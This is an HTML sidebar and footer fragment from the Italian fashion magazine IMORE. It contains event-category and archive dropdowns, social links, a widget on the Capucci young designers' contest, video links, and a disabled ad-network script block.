	<option class="level-2" value="2867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Gennaio AltaromAltamoda</option>
	<option class="level-2" value="3484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="4210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="5029">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 luglio AltaRomAltaModa</option>
	<option class="level-2" value="5782">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="6080">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="6557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="6925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="7757">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 luglio AltaRomAltamoda</option>
	<option class="level-2" value="8250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2016</option>
	<option class="level-2" value="8826">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma Gennaio 2017</option>
	<option class="level-2" value="9551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2018</option>
	<option class="level-2" value="10142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma gennaio 2019</option>
	<option class="level-2" value="10583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2020</option>
	<option class="level-2" value="9882">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Giugno 2018</option>
	<option class="level-2" value="8617">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Luglio 2016</option>
	<option class="level-2" value="9136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma luglio 2017</option>
	<option class="level-2" value="10385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2019</option>
	<option class="level-2" value="11046">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2021</option>
	<option class="level-0" value="456">Sposarsi</option>
	<option class="level-0" value="11">Stile</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Celebrità con stile</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;I capi pass par tout</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Note di Stile per Lei</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Note di Stile per Lui</option>
	<option class="level-0" value="7">Trend</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Accessori</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Stagioni</option>
	<option class="level-0" value="2644">Tutorial</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div style="text-align:right;margin-left:-13px;margin-bottom:-20px; width:255px; background-color:#f3f3f3;">

<a href="https://www.imore.it/rivista/?page_id=9907" title="Iscriviti alla newsletter mensile di IMORE" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/09/mail_add_48.png" width="38" height="38" /></a>

<a title="Abb&ograve;nati agli articoli" href="https://www.imore.it/rivista/?feed=rss2" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/rss36.jpg" /></a>

<a title="Il gruppo di IMORE su Instagram" href="https://www.instagram.com/Imore.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2018/07/instagram-1581266_960_720.jpg" width="36" height="36" /></a>


<a title="Il gruppo di IMORE su Facebook" href="https://www.facebook.com/pages/Imore/295628798696" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/facebook_icon.png" width="36" height="36" /></a>

<a title="Il Canale di IMORE su You Tube" href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/youtube_icon.png" width="38" height="36" /></a>

<a title="Il Canale dei Quiz di IMORE su Quibblo" href="https://www.quibblo.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2011/06/Quibblo_IMORE.gif" width="38" height="38" /></a>
</div>
<div style="margin-bottom:25px;"></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div class="feature"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener"><img src="https://www.modaemodi.org/concorsocapucci/wp-content/uploads/2012/04/ConcorsoCapucci.png" width="212px" /></a></p>
<h3 align="center"><a title="Visita il sito del Concorso Capucci: le sezioni" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=393" rel="noopener">Sezioni</a> <a title="Visita il sito del Concorso Capucci: i finalisti" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=314" rel="noopener">Finalisti</a> <a title="Visita il sito del Concorso Capucci: la cerimonia di premiazione" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=520" rel="noopener">Premiazione</a></h3>
<p style="text-align: justify;">Il <b>Concorso</b> per giovani talenti - dedicato all’elaborazione di oggetti di design e accessori moda, gioielli e abiti-scultura in materiale non convenzionale e pattern di tessuti al quale si sono iscritti più di <b>600</b> giovani da diversi Paesi - ha riscosso un grandissimo successo. Più di <b>200</b> persone hanno partecipato alla cerimonia di <b>Premiazione</b> che si è svolta il 9 aprile 2013, nella Sala Conferenze di Palazzo Reale a Milano. Nel corso della cerimonia il maestro Capucci ha dichiarato:<i>«Vi esorto ad affrontare il mondo del lavoro nel modo più giusto, perseguendo l’equilibrio tra il codice di condotta dell’impresa o organizzazione e il comportamento personale: anche l’attività più appassionante e che mette in gioco la creatività non può prescindere dalla disciplina e dalla dedizione» e «dal momento che si è stabilito questo rapporto, sono sicuro che continueremo a dare visibilità al vostro impegno Complimenti a tutti».</i></p>
<h3 align="center"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener">Visita il sito del concorso</a></h3>
</div>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">L&#8217;Associazione</h2>			<div class="textwidget"><div style="text-align:center;font-size:9.0px;"><a href="https://www.modaemodi.org" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logo_ovaleconmotto250_.png" alt="Associazione Moda e Modi" />
</a></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">VIDEO</h2>			<div class="textwidget"><div style="text-align:center;"><a href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2013/12/imorecanaleyoutube.gif" width="250px" />Visita il canale You Tube di IMORE</a>
<!-- CAMBIA QUI -->
 <h3><a href="https://www.youtube.com/watch?v=bSqgIgaP7ng" target="_blank" rel="noopener">Video collezione Biagiotti P/E 2018</a></h3>
<!-- FINE -->

<!--
<h3><a title="Alberta Ferretti Spring Summer 2016" href="https://www.youtube.com/embed/oO9lBvqkvKM" rel="shadowbox;width=640;height=385;">Alberta Ferretti Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/oO9lBvqkvKM/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Alberta Ferretti">articoli correlati</a>
<hr />

<h3><a title="Stella Jeans SS16" href="https://www.youtube.com/embed/ADCAIAX3xdI" rel="shadowbox;width=640;height=385;">Stella Jeans Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/ADCAIAX3xdI/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Stella Jeans">articoli correlati</a>
<hr />

<h3><a title="ANGELOS BRATIS presenta la sua collezione Primavera Estate 2015 all'Armani Teatro" href="https://www.youtube.com/embed/5-uw17He5eE" rel="shadowbox;width=640;height=385;">Angelos Bratis</h3><img src="https://i.ytimg.com/vi/5-uw17He5eE/3.jpg?1411478922648" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Bratis">articoli correlati</a>
<hr />
<h3><a title="Harmont & Blaine - Fashion Show - Spring Summer 2015 " href="https://www.youtube.com/embed/EQVNYLcm18Y" rel="shadowbox;width=640;height=385;">Harmont & Blaine - Fashion Show - Spring Summer 2015 </h3><img src="https://i4.ytimg.com/vi/EQVNYLcm18Y/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Harmont">articoli correlati</a>
<hr />
--></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Video Mostra/Concorso Capucci per giovani designer&#8221;</h2>			<div class="textwidget"><h3><a title="La Mostra Capucci per giovani designer a Palazzo Morando a Milano " href="https://www.youtube.com/embed/8gYyaEQG6EE" rel="shadowbox;width=640;height=385; noopener" target="_blank">Mostra Capucci per giovani designer a Palazzo Morando a Milano</h3><img src="https://i4.ytimg.com/vi/8gYyaEQG6EE/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Mostra Capucci">articoli correlati</a>
<hr />

<h3><a title="SKY-TG24 su Mostra Capucci per giovani designer" href="https://www.youtube.com/embed/Skfu8-0IhRk" rel="shadowbox;width=640;height=385; noopener" target="_blank">SKY-TG24-Mostra Capucci per giovani designer</h3><img src="https://i4.ytimg.com/vi/Skfu8-0IhRk/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />

<h3><a title="Mostra/Evento Capucci per i giovani designer" href="https://www.youtube.com/embed/MEZSv4TaPD8" rel="shadowbox;width=640;height=385; noopener" target="_blank">Capucci: Believe in Creativity</h3><img src="https://i2.ytimg.com/vi/MEZSv4TaPD8/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />






</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/vintage-in-villa-nei-musei-mazzucchelli/comment-page-1/#comment-4218">Vintage in Villa nei Musei Mazzucchelli</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/in-sbieco-il-nuovo-workshop-della-fondazione-capucci/comment-page-1/#comment-4199">In sbieco&#8230;.. Il nuovo Workshop della Fondazione Capucci</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/una-verde-opportunita/comment-page-1/#comment-4179">Una &#8220;VERDE&#8221; opportunità</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.modaemodi.org" class="url" rel="ugc external nofollow">Marinella Calzona</a></span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3367">Uno, due o anche più</a></li><li class="recentcomments"><span class="comment-author-link">francesca</span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3339">Uno, due o anche più</a></li></ul></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Partner</h2>			<div class="textwidget"><!--<a title="WHAT’S MORE ALIVE THAN YOU® è un marchio di WMATY s.r.l., una nuova azienda italiana che produce calzature, borse e accessori, coinvolgendo nel design delle collezioni, giovani studenti dI Università d’arte, design, fashion e architettura di ogni paese del mondo, oltre a studi professionali, free lance ed appassionati di fashion, design e architettura.

WHAT’S MORE ALIVE THAN YOU® è una realtà unica nel settore: non organizza concorsi a premi ma lancia due appelli creativi all’anno per selezionare e produrre idee innovative; ogni oggetto di collezione ha una storia, quella di chi l’ha disegnato. Sono le persone, con i loro volti ed i loro nomi a dare valore ai nostri artwork.

Oltre 90 i paesi ad oggi coinvolti in questo rivoluzionario progetto fashion-art che vuole dare una nuova prospettiva alla moda." href="https://www.wmaty.com" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/07/logoalivethanyou.jpg" class="aligncenter" /></a>-->

<a title="MACHINA - Lonati Fashion and Design Institute" href="https://www.machinainstitute.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logomachina.jpg" width="250" /></a>

<a title="Accademia di belle arti Santagiulia Brescia, arti visive in Lombardia" href="https://www.accademiasantagiulia.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logosantagiulia.jpg"  width="250" /></a>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Pubblicità</h2>			<div class="textwidget"><!--<table style="display:none"><tr><td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(400642)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td>
<td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(398355)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td</tr></table>--></div>
		</div></div>				
</div>		
		<!-- /sidebar -->
	
	</div><!-- /main-container -->
    
</div><!-- main-container-outer -->
            
                
        <!-- footer-outer -->
        <div class="footer-outer clearfix">
            <!-- footer-container -->
            <div class="footer-container">
            
                <footer class="site-footer clearfix"> 
                
                	   	
                    
                        <div class="footer-box">
                        
                                                        
                                <div class="footer-widget-area"><div class="footer-widget-area-inner clearfix"><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">archivi</h2><label class="screen-reader-text" for="archives-dropdown-4">archivi</label><select id="archives-dropdown-4" name="archive-dropdown"><option value="">Seleziona il mese</option><option value='https://www.imore.it/rivista/2026/01/'> Gennaio 2026 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/12/'> Dicembre 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/11/'> Novembre 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2025/10/'> Ottobre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/09/'> Settembre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/08/'> Agosto 2025 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/07/'> Luglio 2025 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/06/'> Giugno 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/05/'> Maggio 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/04/'> Aprile 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/03/'> Marzo 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/02/'> Febbraio 2025 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2025/01/'> Gennaio 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2024/12/'> Dicembre 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/11/'> Novembre 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/10/'> Ottobre 2024 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2024/09/'> Settembre 2024 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2024/08/'> Agosto 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/07/'> Luglio 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/06/'> Giugno 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/05/'> Maggio 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/04/'> Aprile 2024 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2024/03/'> Marzo 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/02/'> Febbraio 2024 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2024/01/'> Gennaio 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/12/'> Dicembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/11/'> Novembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/10/'> Ottobre 2023 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2023/09/'> Settembre 2023 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2023/08/'> Agosto 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/07/'> Luglio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/06/'> Giugno 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/05/'> Maggio 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/04/'> Aprile 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/03/'> Marzo 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/02/'> Febbraio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/09/'> Settembre 2022 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/03/'> Marzo 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2022/02/'> Febbraio 2022 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2022/01/'> Gennaio 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/12/'> Dicembre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/11/'> Novembre 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/10/'> Ottobre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/09/'> Settembre 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/08/'> Agosto 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/07/'> Luglio 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/06/'> Giugno 2021 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2021/05/'> Maggio 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/04/'> Aprile 2021 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/03/'> Marzo 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/02/'> Febbraio 2021 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2021/01/'> Gennaio 2021 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2020/12/'> Dicembre 2020 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2020/11/'> Novembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/10/'> Ottobre 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/09/'> Settembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/08/'> Agosto 2020 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2020/07/'> Luglio 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/06/'> Giugno 2020 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2020/04/'> Aprile 2020 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2020/03/'> Marzo 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/02/'> Febbraio 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/01/'> Gennaio 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/12/'> Dicembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/11/'> Novembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/10/'> Ottobre 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/09/'> Settembre 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/08/'> Agosto 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/07/'> Luglio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/06/'> Giugno 2019 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2019/05/'> Maggio 2019 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2019/04/'> Aprile 2019 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2019/03/'> Marzo 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/02/'> Febbraio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/01/'> Gennaio 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2018/12/'> Dicembre 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/11/'> Novembre 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/10/'> Ottobre 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2018/09/'> Settembre 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/08/'> Agosto 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/07/'> Luglio 2018 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2018/06/'> Giugno 2018 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2018/05/'> Maggio 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/04/'> Aprile 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/03/'> Marzo 2018 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2018/02/'> Febbraio 2018 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2018/01/'> Gennaio 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/12/'> Dicembre 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/11/'> Novembre 2017 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2017/10/'> Ottobre 2017 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2017/09/'> Settembre 2017 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/08/'> Agosto 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/07/'> Luglio 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/06/'> Giugno 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/05/'> Maggio 2017 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2017/04/'> Aprile 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/03/'> Marzo 2017 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2017/02/'> Febbraio 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/01/'> Gennaio 2017 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/12/'> Dicembre 2016 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2016/11/'> Novembre 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/10/'> Ottobre 2016 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2016/09/'> Settembre 2016 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/08/'> Agosto 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/07/'> Luglio 2016 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2016/06/'> Giugno 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/05/'> Maggio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/04/'> Aprile 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/03/'> Marzo 2016 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2016/02/'> Febbraio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/01/'> Gennaio 2016 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/12/'> Dicembre 2015 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2015/11/'> Novembre 2015 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2015/10/'> Ottobre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/09/'> Settembre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/08/'> Agosto 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2015/07/'> Luglio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/06/'> Giugno 2015 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2015/05/'> Maggio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/04/'> Aprile 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/03/'> Marzo 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/02/'> Febbraio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/01/'> Gennaio 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/12/'> Dicembre 2014 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2014/11/'> Novembre 2014 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2014/10/'> Ottobre 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/09/'> Settembre 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2014/08/'> Agosto 2014 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2014/07/'> Luglio 2014 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2014/06/'> Giugno 2014 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2014/05/'> Maggio 2014 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2014/04/'> Aprile 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/03/'> Marzo 2014 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2014/02/'> Febbraio 2014 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2014/01/'> Gennaio 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2013/12/'> Dicembre 2013 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2013/11/'> Novembre 2013 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2013/10/'> Ottobre 2013 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2013/09/'> Settembre 2013 &nbsp;(23)</option><option value='https://www.imore.it/rivista/2013/08/'> Agosto 2013 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2013/07/'> Luglio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/06/'> Giugno 2013 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2013/05/'> Maggio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/04/'> Aprile 2013 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2013/03/'> Marzo 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/02/'> Febbraio 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/01/'> Gennaio 2013 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/12/'> Dicembre 2012 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2012/11/'> Novembre 2012 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2012/10/'> Ottobre 2012 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2012/09/'> Settembre 2012 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2012/08/'> Agosto 2012 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2012/07/'> Luglio 2012 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2012/06/'> Giugno 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/05/'> Maggio 2012 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2012/04/'> Aprile 2012 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/03/'> Marzo 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/02/'> Febbraio 2012 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2012/01/'> Gennaio 2012 &nbsp;(41)</option><option value='https://www.imore.it/rivista/2011/12/'> Dicembre 2011 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2011/11/'> Novembre 2011 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2011/10/'> Ottobre 2011 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2011/09/'> Settembre 2011 &nbsp;(24)</option><option value='https://www.imore.it/rivista/2011/08/'> Agosto 2011 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2011/07/'> Luglio 2011 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2011/06/'> Giugno 2011 &nbsp;(40)</option><option value='https://www.imore.it/rivista/2011/05/'> Maggio 2011 &nbsp;(30)</option><option value='https://www.imore.it/rivista/2011/04/'> Aprile 2011 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2011/03/'> Marzo 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2011/02/'> Febbraio 2011 &nbsp;(49)</option><option value='https://www.imore.it/rivista/2011/01/'> Gennaio 2011 &nbsp;(36)</option><option 